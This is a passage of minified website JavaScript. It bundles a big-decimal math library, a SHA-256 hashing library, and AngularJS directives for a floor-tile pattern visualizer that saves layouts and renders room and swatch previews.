t="-"===e[0];for(t&&(e=e.substr(1));"0"==e[0];)e=e.substr(1);if(-1!=e.indexOf("."))for(;"0"==e[e.length-1];)e=e.substr(0,e.length-1);return""==e||"."==e?e="0":"."==e[e.length-1]&&(e=e.substr(0,e.length-1)),"."==e[0]&&(e="0"+e),t&&"0"!=e&&(e="-"+e),e}},26:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.negate=t.subtract=void 0;var r=n(217);function i(e){return"-"==e[0]?e.substr(1):"-"+e}t.subtract=function(e,t){return e=e.toString(),t=i(t=t.toString()),(0,r.add)(e,t)},t.negate=i}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}var r={};!function(){var e=r,t=n(217),i=n(165),o=n(350),l=n(182),a=n(415),s=n(213),u=n(664),c=n(26),d=n(916),f=n(859),h=function(){function e(t){void 0===t&&(t="0"),this.value=e.validate(t)}return e.validate=function(e){if(e){if(e=e.toString(),isNaN(e))throw Error("Parameter is not a number: "+e);"+"==e[0]&&(e=e.substring(1))}else e="0";if(e.startsWith(".")?e="0"+e:e.startsWith("-.")&&(e="-0"+e.substr(1)),/e/i.test(e)){var n=e.split(/[eE]/),r=n[0],i=n[1],o="";"-"==(r=(0,t.trim)(r))[0]&&(o="-",r=r.substring(1)),r.indexOf(".")>=0?(i=parseInt(i)+r.indexOf("."),r=r.replace(".","")):i=parseInt(i)+r.length,e=r.length<i?o+r+new Array(i-r.length+1).join("0"):r.length>=i&&i>0?o+(0,t.trim)(r.substring(0,i))+(r.length>i?"."+r.substring(i):""):o+"0."+new Array(1-i).join("0")+r}return e},e.prototype.getValue=function(){return this.value},e.prototype.setValue=function(t){this.value=e.validate(t)},e.getPrettyValue=function(t,n,r){void 0===n&&(n=3),void 0===r&&(r=",");var i="-"==(t=e.validate(t)).charAt(0);i&&(t=t.substring(1));for(var o=t.indexOf("."),l="",a=o=o>0?o:t.length;a>0;)a<n?(n=a,a=0):a-=n,l=t.substring(a,a+n)+(a<o-n&&a>=0?r:"")+l;return(i?"-":"")+l+t.substring(o)},e.prototype.getPrettyValue=function(t,n){return void 0===t&&(t=3),void 0===n&&(n=","),e.getPrettyValue(this.value,t,n)},e.round=function(t,n,r){if(void 0===n&&(n=0),void 0===r&&(r=d.RoundingModes.HALF_EVEN),t=e.validate(t),isNaN(n))throw Error("Precision is not a number: "+n);return(0,o.roundOff)(t,n,r)},e.prototype.round=function(t,n){if(void 0===t&&(t=0),void 0===n&&(n=d.RoundingModes.HALF_EVEN),isNaN(t))throw Error("Precision is not a number: "+t);return new e((0,o.roundOff)(this.value,t,n))},e.abs=function(t){return t=e.validate(t),(0,i.abs)(t)},e.prototype.abs=function(){return new e((0,i.abs)(this.value))},e.floor=function(t){return-1===(t=e.validate(t)).indexOf(".")?t:e.round(t,0,d.RoundingModes.FLOOR)},e.prototype.floor=function(){return-1===this.value.indexOf(".")?new e(this.value):new e(this.value).round(0,d.RoundingModes.FLOOR)},e.ceil=function(t){return-1===(t=e.validate(t)).indexOf(".")?t:e.round(t,0,d.RoundingModes.CEILING)},e.prototype.ceil=function(){return-1===this.value.indexOf(".")?new e(this.value):new e(this.value).round(0,d.RoundingModes.CEILING)},e.add=function(n,r){return n=e.validate(n),r=e.validate(r),(0,t.add)(n,r)},e.prototype.add=function(n){return new e((0,t.add)(this.value,n.getValue()))},e.subtract=function(t,n){return t=e.validate(t),n=e.validate(n),(0,c.subtract)(t,n)},e.prototype.subtract=function(t){return new e((0,c.subtract)(this.value,t.getValue()))},e.multiply=function(t,n){return t=e.validate(t),n=e.validate(n),(0,l.multiply)(t,n)},e.prototype.multiply=function(t){return new e((0,l.multiply)(this.value,t.getValue()))},e.divide=function(t,n,r,i){return t=e.validate(t),n=e.validate(n),(0,a.divide)(t,n,r,i)},e.prototype.divide=function(t,n,r){return new e((0,a.divide)(this.value,t.getValue(),n,r))},e.modulus=function(t,n){return t=e.validate(t),n=e.validate(n),(0,s.modulus)(t,n)},e.prototype.modulus=function(t){return new e((0,s.modulus)(this.value,t.getValue()))},e.compareTo=function(t,n){return t=e.validate(t),n=e.validate(n),(0,u.compareTo)(t,n)},e.prototype.compareTo=function(e){return(0,u.compareTo)(this.value,e.getValue())},e.negate=function(t){return t=e.validate(t),(0,c.negate)(t)},e.prototype.negate=function(){return new e((0,c.negate)(this.value))},e.stripTrailingZero=function(t){return t=e.validate(t),(0,f.stripTrailingZero)(t)},e.prototype.stripTrailingZero=function(){return new e((0,f.stripTrailingZero)(this.value))},e.RoundingModes=d.RoundingModes,e}();e.default=h}(),bigDecimal=r.default}(),function(e){function t(e,t,n){var r,i,o,d,f,h,p,g,m=0,v=[],w=0,y=!1,S=!1,x=[],T=[],M=!1;if(r=(n=n||{}).encoding||"UTF8",g=n.numRounds||1,o=c(t,r),g!==parseInt(g,10)||1>g)throw Error("numRounds must a integer >= 1");if(h=function(t,n){return z(t,n,e)},p=function(t,n,r,i){var o,l;if("SHA-224"!==e&&"SHA-256"!==e)throw Error("Unexpected error in SHA-2 implementation");for(o=15+(n+65>>>9<<4),l=16;t.length<=o;)t.push(0);for(t[n>>>5]|=128<<24-n%32,t[o]=n+r,r=t.length,n=0;n<r;n+=l)i=z(t.slice(n,n+l),i,e);if("SHA-224"===e)t=[i[0],i[1],i[2],i[3],i[4],i[5],i[6]];else{if("SHA-256"!==e)throw Error("Unexpected error in SHA-2 implementation");t=i}return t},"SHA-224"===e)f=512,d=224;else{if("SHA-256"!==e)throw Error("Chosen SHA variant is not supported");f=512,d=256}i=b(e),this.setHMACKey=function(t,n,o){var l;if(!0===S)throw Error("HMAC key already set");if(!0===y)throw Error("Cannot set HMAC key after finalizing hash");if(!0===M)throw Error("Cannot set HMAC key after calling update");if(t=(n=c(n,r=(o||{}).encoding||"UTF8")(t)).binLen,n=n.value,o=(l=f>>>3)/4-1,l<t/8){for(n=p(n,t,0,b(e));n.length<=o;)n.push(0);n[o]&=4294967040}else if(l>t/8){for(;n.length<=o;)n.push(0);n[o]&=4294967040}for(t=0;t<=o;t+=1)x[t]=909522486^n[t],T[t]=1549556828^n[t];i=h(x,i),m=f,S=!0},this.update=function(e){var t,n,r,l=0,a=f>>>5;for(e=(t=o(e,v,w)).binLen,n=t.value,t=e>>>5,r=0;r<t;r+=a)l+f<=e&&(i=h(n.slice(r,r+a),i),l+=f);m+=l,v=n.slice(l>>>5),w=e%f,M=!0},this.getHash=function(t,n){var r,o,c;if(!0===S)throw Error("Cannot call getHash after setting HMAC key");switch(c=u(n),t){case"HEX":r=function(e){return l(e,c)};break;case"B64":r=function(e){return a(e,c)};break;case"BYTES":r=s;break;default:throw Error("format must be HEX, B64, or BYTES")}if(!1===y)for(i=p(v,w,m,i),o=1;o<g;o+=1)i=p(i,d,0,b(e));return y=!0,r(i)},this.getHMAC=function(t,n){var r,o,c;if(!1===S)throw Error("Cannot call getHMAC without first setting HMAC key");switch(c=u(n),t){case"HEX":r=function(e){return l(e,c)};break;case"B64":r=function(e){return a(e,c)};break;case"BYTES":r=s;break;default:throw Error("outputFormat must be HEX, B64, or BYTES")}return!1===y&&(o=p(v,w,m,i),i=h(T,b(e)),i=p(o,d,f,i)),y=!0,r(i)}}function n(){}function r(e,t,n){var r,i,o,l,a,s=e.length;if(t=t||[0],a=(n=n||0)>>>3,0!=s%2)throw Error("String of HEX type must be in byte increments");for(r=0;r<s;r+=2){if(i=parseInt(e.substr(r,2),16),isNaN(i))throw Error("String of HEX type contains invalid characters");for(o=(l=(r>>>1)+a)>>>2;t.length<=o;)t.push(0);t[o]|=i<<8*(3-l%4)}return{value:t,binLen:4*s+n}}function i(e,t,n){var r,i,o,l,a=[];a=t||[0];for(i=(n=n||0)>>>3,r=0;r<e.length;r+=1)t=e.charCodeAt(r),o=(l=r+i)>>>2,a.length<=o&&a.push(0),a[o]|=t<<8*(3-l%4);return{value:a,binLen:8*e.length+n}}function o(e,t,n){var r,i,o,l,a,s,u=[],c=0;u=t||[0];if(t=(n=n||0)>>>3,-1===e.search(/^[a-zA-Z0-9=+\/]+$/))throw Error("Invalid character in base-64 string");if(i=e.indexOf("="),e=e.replace(/\=/g,""),-1!==i&&i<e.length)throw Error("Invalid '=' found in base-64 string");for(i=0;i<e.length;i+=4){for(a=e.substr(i,4),o=l=0;o<a.length;o+=1)l|=(r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(a[o]))<<18-6*o;for(o=0;o<a.length-1;o+=1){for(r=(s=c+t)>>>2;u.length<=r;)u.push(0);u[r]|=(l>>>16-8*o&255)<<8*(3-s%4),c+=1}}return{value:u,binLen:8*c+n}}function l(e,t){var n,r,i="",o=4*e.length;for(n=0;n<o;n+=1)r=e[n>>>2]>>>8*(3-n%4),i+="0123456789abcdef".charAt(r>>>4&15)+"0123456789abcdef".charAt(15&r);return t.outputUpper?i.toUpperCase():i}function a(e,t){var n,r,i,o="",l=4*e.length;for(n=0;n<l;n+=3)for(i=n+1>>>2,r=e.length<=i?0:e[i],i=n+2>>>2,i=e.length<=i?0:e[i],i=(e[n>>>2]>>>8*(3-n%4)&255)<<16|(r>>>8*(3-(n+1)%4)&255)<<8|i>>>8*(3-(n+2)%4)&255,r=0;4>r;r+=1)8*n+6*r<=32*e.length?o+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(i>>>6*(3-r)&63):o+=t.b64Pad;return o}function s(e){var t,n,r="",i=4*e.length;for(t=0;t<i;t+=1)n=e[t>>>2]>>>8*(3-t%4)&255,r+=String.fromCharCode(n);return r}function u(e){var t={outputUpper:!1,b64Pad:"="};if(e=e||{},t.outputUpper=e.outputUpper||!1,!0===e.hasOwnProperty("b64Pad")&&(t.b64Pad=e.b64Pad),"boolean"!=typeof t.outputUpper)throw Error("Invalid outputUpper formatting option");if("string"!=typeof t.b64Pad)throw Error("Invalid b64Pad formatting option");return t}function c(e,t){var n;switch(t){case"UTF8":case"UTF16BE":case"UTF16LE":break;default:throw Error("encoding must be UTF8, UTF16BE, or UTF16LE")}switch(e){case"HEX":n=r;break;case"TEXT":n=function(e,n,r){var i,o,l,a,s,u=[],c=[],d=0;u=n||[0];if(l=(n=r||0)>>>3,"UTF8"===t)for(i=0;i<e.length;i+=1)for(c=[],128>(r=e.charCodeAt(i))?c.push(r):2048>r?(c.push(192|r>>>6),c.push(128|63&r)):55296>r||57344<=r?c.push(224|r>>>12,128|r>>>6&63,128|63&r):(i+=1,r=65536+((1023&r)<<10|1023&e.charCodeAt(i)),c.push(240|r>>>18,128|r>>>12&63,128|r>>>6&63,128|63&r)),o=0;o<c.length;o+=1){for(a=(s=d+l)>>>2;u.length<=a;)u.push(0);u[a]|=c[o]<<8*(3-s%4),d+=1}else if("UTF16BE"===t||"UTF16LE"===t)for(i=0;i<e.length;i+=1){for(r=e.charCodeAt(i),"UTF16LE"===t&&(r=(o=255&r)<<8|r>>>8),a=(s=d+l)>>>2;u.length<=a;)u.push(0);u[a]|=r<<8*(2-s%4),d+=2}return{value:u,binLen:8*d+n}};break;case"B64":n=o;break;case"BYTES":n=i;break;default:throw Error("format must be HEX, TEXT, B64, or BYTES")}return n}function d(e,t){return e>>>t|e<<32-t}function f(e,t,n){return e&t^~e&n}function h(e,t,n){return e&t^e&n^t&n}function p(e){return d(e,2)^d(e,13)^d(e,22)}function g(e){return d(e,6)^d(e,11)^d(e,25)}function m(e){return d(e,7)^d(e,18)^e>>>3}function v(e){return d(e,17)^d(e,19)^e>>>10}function w(e,t){var n=(65535&e)+(65535&t);return((e>>>16)+(t>>>16)+(n>>>16)&65535)<<16|65535&n}function y(e,t,n,r){var i=(65535&e)+(65535&t)+(65535&n)+(65535&r);return((e>>>16)+(t>>>16)+(n>>>16)+(r>>>16)+(i>>>16)&65535)<<16|65535&i}function S(e,t,n,r,i){var o=(65535&e)+(65535&t)+(65535&n)+(65535&r)+(65535&i);return((e>>>16)+(t>>>16)+(n>>>16)+(r>>>16)+(i>>>16)+(o>>>16)&65535)<<16|65535&o}function b(e){var t,r;switch(t=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428],r=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],e){case"SHA-224":e=t;break;case"SHA-256":e=r;break;case"SHA-384":case"SHA-512":e=[new n,new n,new n,new n,new n,new n,new n,new n];break;default:throw Error("Unknown SHA variant")}return e}function z(e,t,n){var r,i,o,l,a,s,u,c,d,b,z,T,M,I,C,U,A,P,O,E,N,R,$,j=[];if("SHA-224"!==n&&"SHA-256"!==n)throw Error("Unexpected error in SHA-2 implementation");for(b=64,T=1,R=Number,M=w,I=y,C=S,U=m,A=v,P=p,O=g,N=h,E=f,$=x,n=t[0],r=t[1],i=t[2],o=t[3],l=t[4],a=t[5],s=t[6],u=t[7],z=0;z<b;z+=1)16>z?(d=z*T,c=e.length<=d?0:e[d],d=e.length<=d+1?0:e[d+1],j[z]=new R(c,d)):j[z]=I(A(j[z-2]),j[z-7],U(j[z-15]),j[z-16]),c=C(u,O(l),E(l,a,s),$[z],j[z]),d=M(P(n),N(n,r,i)),u=s,s=a,a=l,l=M(o,c),o=i,i=r,r=n,n=M(c,d);return t[0]=M(n,t[0]),t[1]=M(r,t[1]),t[2]=M(i,t[2]),t[3]=M(o,t[3]),t[4]=M(l,t[4]),t[5]=M(a,t[5]),t[6]=M(s,t[6]),t[7]=M(u,t[7]),t}var x;x=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],"function"==typeof define&&define.amd?define((function(){return t})):"undefined"!=typeof exports?"undefined"!=typeof module&&module.exports?module.exports=exports=t:exports=t:e.jsSHA=t}(this),function(){var e=window.JJ;e.modules.visualizer.factory("patternHelper",["$http","installationMethod",function(t,n){var r={},i={};function o(e,t,n){var r=e.w,i=e.h;if(90===e.r||270===e.r){var o=r;r=i,i=o}for(;e.x+r>t;)e.x-=t;for(;e.y+i>n;)e.y-=n}function l(e,t){e.x=Math.round(e.x*t),e.y=Math.round(e.y*t),e.w=Math.round(e.w*t),e.h=Math.round(e.h*t)}return r.savePattern=function(r,a){function s(e){setTimeout(a.bind(null,e),0)}var u=r.save(),c=256,d=Math.round(r.cols*r.cellSize*c),f=Math.round(r.rows*r.cellSize*c);u.pxPerFt=c,u.installationMethod=n.getAppliedMethodId();for(var h=0;h<u.tiles.length;++h){l(u.tiles[h],c)}u.tiles=function(e,t,n){for(var r=0;r<e.length;++r)o(e[r],t,n);return e.sort((function(e,t){for(var n=["y","x","id","variation","r"],r=0;r<n.length;++r){var i=n[r],o=Number(e[i])-Number(t[i]);if(o)return o}return 0}))}(u.tiles,d,f);var p,g,m,v=(p=u.tiles,g=p.map((function(e){return[Number(e.x),Number(e.y),Number(e.id),Number(e.r)].join(",")})).join("|"),(m=new jsSHA("SHA-256","TEXT")).update(g),m.getHash("HEX"));return!function(e){return!0===i[e]}(v)?t({method:"POST",url:e.baseUrl+"visualizer/pattern/save",data:u}).then((function(e){var t=e.data.id;t===v?function(e){i[e]=!0}(v):console.error("Server calculated a different pattern hash than client!",t,v),s(t)})):s(v),u},r.getTilesUrl=function(t,n){t=t.sort((function(e,t){return e.styleNum!==t.styleNum?e.styleNum-t.styleNum:e.colorNum-t.colorNum}));for(var r=[],i=0;i<t.length;++i){var o,l=t[i];o=l.getTileSizeSuffix(),r.push(l.styleNum+o+"-"+l.colorNum)}return e.baseUrl+"visualizer/tiles/"+n+"/"+r.join("/")},r}])}(angular),function(e,t){window.JJ.modules.visualizer.directive("confirmPopup",[function(){return{transclude:!0,link:function(e,n,r,i,o){var l;function a(){r.confirmPopupProceed&&e.$eval(r.confirmPopupProceed)}e.dontShowAgain=(l=r.confirmPopupId,"1"===t.cookie(l)),e.dontShowAgain&&a(),e.cancel=function(){r.confirmPopupCancel&&e.$eval(r.confirmPopupCancel)},e.proceed=function(){e.dontShowAgain&&function(e){t.cookie(e,"1")}(r.confirmPopupId),a()}},templateUrl:"/templates/confirm/popup.html",scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("downloadsPopup",[function(){return{link:function(e,t,n){window.Loewy.LayoutSameHeight.refresh()},templateUrl:"/templates/downloads/popup.html"}}]),angular,window.JJ.modules.visualizer.directive("installationMethodPopup",["installationMethod",function(e){return{templateUrl:"/templates/installation_method/popup.html",controller:["$scope",function(t){t.showInstallationMethods=!1,t.selectedMethod=e.getAppliedMethod();var n=!1;t.selectInstallationMethod=function(e){t.selectedMethod=e},t.getMethodLabel=function(e){return e?e.label:"Custom"},t.getMethods=function(){for(var n=e.getMethods().slice(0),r=n.length-1;r>=0;--r){var i=n[r];e.canApply(i)||n.splice(r,1)}return null===t.selectedMethod&&n.unshift(null),n},t.installationMethods=t.getMethods(),t.getInstallationMethodClass=function(e){return{"product-installationMethod":!0,selected:e===t.selectedMethod}},t.getDiagramStyle=function(e){return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},t.canApply=function(){var r=e.getAppliedMethod(),i=t.selectedMethod;return null!==i&&(n||null===r||i.id!==r.id)},t.apply=function(){e.apply(t.selectedMethod)?(n=!1,t.close()):alert("Please add more tiles to your palette before applying this installation method.")},t.$watch((function(){return e.getAppliedMethod()}),(function(e,n){null===e&&(t.selectedMethod=null)})),t.$on("palette::modifyItems",(function(){n=!0}))}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternBoard",["pattern","palette",function(e,t){function n(t,n){var r,i,o,l,a=(r=t,i=n.clientX,o=n.clientY,l=r.getBoundingClientRect(),{x:i-l.left,y:o-l.top}),s=e.getScale();return{x:a.x/s.x,y:a.y/s.y}}function r(t,n,r,i,o){var l=e.getScale();return{left:Math.floor(t*l.x)+"px",top:Math.floor(n*l.y)+"px",width:Math.ceil(r*l.x)+"px",height:Math.ceil(i*l.y)+"px",transform:"translateZ(0) rotate("+Math.round(o)+"deg)"}}function i(e){var t=e.getPositionAdjustedForRotation();return r(t.x,t.y,e.w,e.h,e.r)}function o(e){return{"background-image":"url('"+e.getTileUrl()+"')"}}function l(e){return r(e.x,e.y,e.w,e.h,0)}function a(e){return{"visualizer-board-tile":!0,"visualizer-board-tile_active":e.active,"visualizer-board-tile_selected":e.selected}}function s(t,n){var r=e.getScale();return{x:t/r,y:n/r}}return{templateUrl:"/templates/pattern/board.html",link:function(r,u,c){r.tiles=e.tiles,r.intersections=[],r.getScale=e.getScale.bind(e),r.getStyle=i,r.getInnerStyle=o,r.getIntersectionStyle=l,r.getClasses=a,r.getScaledPosition=s,r.$on("pattern::render",(function(){r.intersections=e.getIntersections()}));var d=null,f=!1,h=null,p=null;r.onMouseDown=function(r,i){if(-1!==e.tiles.indexOf(r)){var o=n(u[0],i);d=r,h={x:o.x-r.p.x,y:o.y-r.p.y},d.active=!0,p=e.getSelectedTile(),e.deselectTiles(),t.deselectItems()}else console.error("Clicked tile is not part of pattern tiles!")},r.onMouseUp=function(r){if(d)return delete d.active,f?e.notifyChanged():(t.deselectItems(),d!==p&&e.selectTile(d)),d=null,f=!1,void(h=null);var i=t.getSelectedItem();if(i){var o=n(u[0],r),l=i.clone();o.x-=.5*l.w,o.y-=.5*l.h,l.p=e.snapToGrid(o),l.randomizeVariation(),e.tiles.push(l),e.notifyChanged()}else e.deselectTiles()},r.onMouseMove=function(t){if(d){var r=n(u[0],t),i=d.p.x,o=d.p.y;if(d.p.x=r.x-h.x,d.p.y=r.y-h.y,d.p=e.snapToGrid(d.p),!f){var l=e.getEpsilon();f=Math.abs(d.p.x-i)>l||Math.abs(d.p.y-o)>l}}}},scope:!0}}]),function(e){window.JJ.modules.visualizer.directive("patternCanvas",["$window","pattern",function(t,n){function r(e,t,n,r,i){e.moveTo(Math.round(t)+.5,Math.round(n)+.5),e.lineTo(Math.round(r)+.5,Math.round(i)+.5)}function i(e){var t=e.canvas,i=n.getScale();e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),i.x*=n.cellSize,i.y*=n.cellSize,e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height);for(var o=["#fff","#eee"],l=0;l<n.rows;++l)for(var a=0;a<n.cols;++a){var s=(a+l)%o.length;e.fillStyle=o[s],e.fillRect(Math.floor(a*i.x),Math.floor(l*i.y),Math.floor(i.x),Math.floor(i.y))}e.beginPath(),r(e,0,0,0,t.height),r(e,t.width-1,0,t.width-1,t.height),r(e,0,0,t.width,0),r(e,0,t.height-1,t.width,t.height-1),e.strokeStyle="#d1d3d4",e.stroke()}function o(e){var t=e.parentElement,r=t.parentElement,i=n.cols*n.getSnapUnit(),o=Math.floor(r.clientWidth/i)*i;e.width=o,e.height=o/n.cols*n.rows,n.width=e.width,n.height=e.height,t.style.width=e.width+"px",t.style.height=e.height+"px",t.style.paddingTop=0}return{link:function(n,r,l){var a=r[0],s=a.getContext("2d"),u=o.bind(this,a),c=i.bind(this,s);u(),c(),e.element(t).on("resize",(function(){u(),c()})),n.$on("pattern::resize",u),n.$on("pattern::render",c)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternPalette",["pattern","palette",function(e,t){return{templateUrl:"/templates/pattern/palette.html",link:function(n,r,i){n.items=t.items,n.replacingItem=null,n.selectItem=function(n){e.deselectTiles(),t.selectItem(n)},n.getItemClasses=function(e){return{"visualizer-palette-item":!0,"visualizer-palette-item_selected":e.selected}},n.addItem=function(){n.replacingItem=null,n.showTileBrowser=!0},n.editItem=function(e){n.replacingItem=e,n.showTileBrowser=!0},n.removeItem=function(e){t.removeItem(e)},n.getAdds=function(){return n.items.length>=4?[]:new Array(4-n.items.length)},n.tileBrowserComplete=function(e){e&&(n.replacingItem?t.replaceItem(n.replacingItem,e):t.addItem(e)),n.replacingItem=!1,n.showTileBrowser=!1},e.calcCellSizeAndDivisions(t.items)},scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternSettings",["pattern","palette",function(e,t){return{templateUrl:"/templates/pattern/settings.html",controller:["$scope",function(n){n.settings=e.settings,n.$watch("settings",(function(t,n){e.render()}),!0),n.getGridSize=e.getGridSizeStr.bind(e,t),n.getTileSize=function(){return t.items[0].displayTileSize},n.getGridClass=function(){return{"visualizer-settings-part-grid":!0,"visualizer-settings-part-grid_on":e.settings.grid}}}],scope:!0}}]),function(){var e=window.JJ,t=e.modules.visualizer;t.directive("patternTileBrowser",["$http","palette","Tile","util",function(n,r,i,o){function l(){return r.items[0]}function a(t,r){t.selectStyle=function(e){t.selectedStyle=e},t.selectColor=function(e){t.selectedColor=e},t.cancel=function(){r.patternTileBrowserComplete&&t.$eval(r.patternTileBrowserComplete)},t.back=function(){t.step="style",t.selectedColor=null,t.colors=[]},t.next=function(){var r;t.selectedStyle?(t.step="color",(r=t.selectedStyle.styleid,n({method:"GET",cache:!0,url:e.baseUrl+"visualizer/styles/"+r})).then((function(e){if(t.colors=e.data,t.colors.length<1&&(t.colors=!1),!1!==t.colors&&t.replacingColor)for(var n=0;n<t.colors.length;++n){var r=t.colors[n];r.num===t.replacingColor&&(t.selectedColor=r,t.replacingColor=null)}}))):alert("Please select a style first!")},t.complete=function(){r.patternTileBrowserComplete&&t.$eval(r.patternTileBrowserComplete,{tile:new i(t.selectedColor.id,t.selectedStyle.styleid,t.selectedStyle.num,t.selectedStyle.name,t.selectedColor.num,t.selectedColor.name,t.selectedStyle.brand,t.selectedStyle.w,t.selectedStyle.h,t.selectedColor.numVariations,t.selectedStyle.actualW,t.selectedStyle.actualH,t.selectedStyle.displayTileSize)})},t.switchBrand=function(){"style"===t.step?(t.brand="Kinetex"==t.brand?"Carpet":"Kinetex",t.step="style",t.styles=[],t.colors=[],t.selectedStyle=null,t.selectedColor=null,t.search={style:"",color:""},s(t)):t.back()}}function s(r){(function(r){for(var i=l(),a=[i.actualW],s=[i.actualH],u=(r=[r||i.brand],[[1,4,2,2],[2,2,1,4]]),c=0;c<u.length;++c){var d=u[c];o.floatEquals(i.w,d[0])&&o.floatEquals(i.h,d[1])&&(a.push(d[2]),s.push(d[3]))}t.debug&&(t.debug.allowTileSizeMixing&&(a=[],s=[]),t.debug.allowTileBrandMixing&&(r=[]));var f={};return a.length&&(f.w=a.join(",")),s.length&&(f.h=s.join(",")),r.length&&(f.brand=r.join(",")),n({method:"GET",cache:!0,url:e.baseUrl+"visualizer/styles/query",params:f})})(r.brand).then((function(e){if(!e.data.length||e.data[0].brand==r.brand)if(r.styles=e.data,r.styles.length<1)r.styles=!1;else if(r.replacingStyle)for(var t=0;t<r.styles.length;++t){var n=r.styles[t];if(n.styleid===r.replacingStyle){r.selectedStyle=n,r.next();break}}}))}return{templateUrl:"/templates/pattern/tile_browser.html",link:function(t,n,r){t.replacingStyle=null,t.replacingColor=null,t.replacingTile=t.$eval(r.patternTileBrowser),t.replacingTile&&(t.replacingStyle=t.replacingTile.styleId,t.replacingColor=t.replacingTile.colorNum),t.step="style",t.styles=[],t.colors=[],t.selectedStyle=null,t.selectedColor=null,t.search={style:"",color:""},t.loadingImageUrl=e.loadingImageUrl,t.baseTile=l(),t.brand=t.replacingTile?t.replacingTile.brand:t.baseTile.brand,function(e){function t(e,t){var n=t.toLowerCase(),r=e.name.toLowerCase(),i=e.num+"";return-1!==r.indexOf(n)||-1!==i.indexOf(n)}e.filterStyle=function(n){return t(n,e.search.style)},e.filterColor=function(n){return t(n,e.search.color)}}(t),function(e){e.getStepToggleNumberClass=function(t){return{"visualizer-tileBrowser-stepToggle-number":!0,active:t===e.step}},e.getStyleClass=function(t){return{"visualizer-tileBrowser-style":!0,selected:t===e.selectedStyle}},e.getStyleImageUrl=function(e){return i.getThumbnailUrl(e.num,e.colorNum)},e.getColorImageUrl=function(t){return i.getThumbnailUrl(e.selectedStyle.num,t.num)},e.getColorClass=function(t){return{"visualizer-tileBrowser-color":!0,selected:t===e.selectedColor}}}(t),a(t,r),s(t)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternTiled",["pattern","patternHelper","lp",function(e,t,n){return{templateUrl:"/templates/pattern/tiled.html",controller:["$scope","$http",function(r,i){var o=t.savePattern(e,(function(e){var t=n.getBaseSettings(e,o.pxPerFt);t.view="2D",r.url=n.getUrl(t),r.$digest()}))}],scope:!0}}]),function(e,t){window.JJ.modules.visualizer.directive("previewRoom",["$http","pattern","patternHelper","palette","lp","roomSelector","settings",function(e,n,r,i,o,l,a){function s(e){var t=r.savePattern(n,(function(n){var r=o.getBaseSettings(n,t.pxPerFt);r.view="3D",r.room=l.getSelectedRoom().code,e(o.getUrl(r))}))}function u(e){var t=o.getBaseSingularSettings(),n=i.items[0];t.tile="file:tiles/"+n.styleNum+"_"+n.colorNum+"_",t.room=l.getSelectedRoom().code,e(o.getUrl(t))}function c(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout((function(){e.loading=!0,e.loadingTimeout=null,e.$digest()}),250))}function d(e){c(e),(a.singular?u:s)((function(n){c(e),e.latestUrl=n;var r=new Image;t(r,(function(){e.latestUrl===n&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=n,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("room",{url:n}))})),r.src=n}))}return{templateUrl:"/templates/preview/room.html",controller:["$scope",function(e){e.latestUrl=null;var t=d.bind(this,e);t(),e.$on("roomSelector::changeRoom",t),a.singular?e.$on("palette::modifyItems",t):e.$on("pattern::render",t),e.getClass=function(){return{"visualizer-preview-room-render":!0,"visualizer-preview-room-render_loading":e.loading}},e.getStyle=function(){var t={};if(e.url){var n=l.getSelectedRoom().cropPosition||"center center";t["background-image"]="url("+e.url+")",t["background-position"]=n,t["background-size"]="cover"}return t}}],scope:!0}}])}(angular,imagesLoaded),function(e,t){window.JJ.modules.visualizer.directive("previewSwatch",[function(){function e(e,n){!function(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout((function(){e.loading=!0,e.loadingTimeout=null,e.$digest()}),250))}(e),e.latestUrl=n;var r=new Image;t(r,(function(){e.latestUrl===n&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=n,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("swatch",{url:n}))})),r.src=n}return{templateUrl:"/templates/preview/swatch.html",controller:["$scope","palette",function(t,n){t.url=null,t.$watch((function(){return n.items.length?n.items[0].getSwatchUrl():null}),(function(n,r){n&&e(t,n)})),t.getClass=function(){return{"visualizer-preview-swatch-render":!0,"visualizer-preview-swatch-render_loading":t.loading}},t.getStyle=function(){var e={};return t.url&&(e["background-image"]="url("+t.url+")",e["background-position"]="center center",e["background-size"]="cover"),e}}],scope:!0}}])}(angular,imagesLoaded),angular,window.JJ.modules.visualizer.directive("roomsPopup",["roomSelector",function(e){return{controller:["$scope",function(t){t.showRooms=!1,t.rooms=e.getRooms();var 